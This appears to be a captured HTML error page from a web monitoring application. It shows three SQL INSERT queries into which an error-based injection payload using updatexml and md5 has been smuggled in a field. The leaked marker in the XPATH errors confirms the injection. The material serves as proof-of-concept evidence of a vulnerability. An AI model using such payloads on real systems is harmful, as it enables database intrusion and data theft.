 <div class="flickerfreescreen" id="flickerfreescreen_1" data-
timestamp="1471403798083" style="position: relative;"></div><table class="msgerr"
cellpadding="0" cellspacing="0" id="msg_messages" style="width: 100%;"><tr><td
class="msg" colspan="1"><ul class="messages"><li class="error">Error in query
[INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES
(895, 2, 'web.item.graph.period', '3600', 2, 1 or updatexml(1,md5(0x11),1) or
1=1)#)] [XPATH syntax error: 'ed733b8d10be225eceba344d533586']</li><li
class="error">Error in query [INSERT INTO profiles (profileid, userid, idx,
value_str, type, idx2) VALUES (896, 2, 'web.item.graph.stime', '20160817050632',
3, 1 or updatexml(1,md5(0x11),1) or 1=1)#)] [XPATH syntax error:
'ed733b8d10be225eceba344d533586']</li><li class="error">Error in query [INSERT
INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (897, 2,
'web.item.graph.isnow', '0', 2, 1 or updatexml(1,md5(0x11),1) or 1=1)#)] [XPATH
syntax error: 'ed733b8d10be225eceba344d533586']</li></ul></td></tr></table>